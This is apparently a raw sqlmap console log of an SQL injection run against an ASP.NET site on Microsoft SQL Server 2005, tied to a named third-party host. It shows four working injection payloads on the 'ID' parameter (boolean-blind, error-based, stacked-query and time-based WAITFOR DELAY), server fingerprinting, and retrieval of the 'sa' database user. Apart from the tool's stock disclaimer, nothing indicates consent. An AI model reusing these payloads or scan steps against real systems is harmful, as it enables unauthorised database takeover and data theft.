 SqlMaP
sqlmap/1.0-dev - automatic SQL injection and database takeover tool
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 12:30:10
[12:30:10] [INFO] resuming back-end DBMS 'microsoft sql server'
[12:30:10] [INFO] testing connection to the target URL
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Place: GET
Parameter: ID
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: ID=7574' AND 8430=8430 AND 'ksbY'='ksbY
Type: error-based
Title: Microsoft SQL Server/Sybase AND error-based - WHERE or HAVING clause
Payload: ID=7574' AND 8238=CONVERT(INT,(SELECT CHAR(113)+CHAR(111)+CHAR(110)
+CHAR(108)+CHAR(113)+(SELECT (CASE WHEN (8238=8238) THEN CHAR(49) ELSE CHAR(48)
END))+CHAR(113)+CHAR(110)+CHAR(106)+CHAR(107)+CHAR(113))) AND 'DKvK'='DKvK
Type: stacked queries
Title: Microsoft SQL Server/Sybase stacked queries
Payload: ID=7574'; WAITFOR DELAY '0:0:5'--
Type: AND/OR time-based blind
Title: Microsoft SQL Server/Sybase time-based blind
Payload: ID=7574' WAITFOR DELAY '0:0:5'--
---
[12:30:11] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2003
web application technology: ASP.NET, Microsoft IIS 6.0, ASP.NET 2.0.50727
back-end DBMS: Microsoft SQL Server 2005
[12:30:11] [INFO] fetching current user
[12:30:11] [INFO] retrieved: sa
current user: 'sa'
[12:30:11] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 1 times
[12:30:11] [INFO] fetched data logged to text files under 'C:\sqlmap\output\xian
gcesw.bdchina.com'
[*] shutting down at 12:30:11
C:\sqlmap>